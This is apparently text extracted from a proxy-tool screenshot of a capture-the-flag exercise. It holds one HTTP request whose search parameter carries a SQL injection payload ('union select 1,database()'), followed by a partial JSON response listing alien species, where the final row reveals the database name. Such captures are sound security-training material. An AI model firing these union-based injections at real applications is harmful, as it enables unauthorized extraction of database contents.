 Pretty Raw Hex \n ☰
GET /query?search=noachis_terra+union+select+1,database()&{}&_=123 HTTP/1.1
Host: e5f0ffe1-db1d-4c34-ba3f-b0a404b6ce2b.node5.buuoj.cn:81
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
Content-Type: application/json; charset=utf-8
Referer: http://e5f0ffe1-db1d-4c34-ba3f-b0a404b6ce2b.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
Connection: close
Pretty Raw Hex Render MarkInfo
"Humanoid"
],
[
"Tenebrian",
""
],
[
"Transylvanians",
"Humanoid"
],
[
"Tribble",
"Small collective crystals"
],
[
"Venom grubs",
""
],
[
"Vogons",
"Humanoid"
],
[
"Vortisaurs",
"Insectoid centauroid"
],
[
"Yeerks",
""
],
[
"Yilane",
"Gooey Slug-like aliens with egg shaped suits."
],
[
"Zakdorns",
""
],
[
"Zalkonians",
"Humanoid"
],
[
"1",
"aliens"
]
]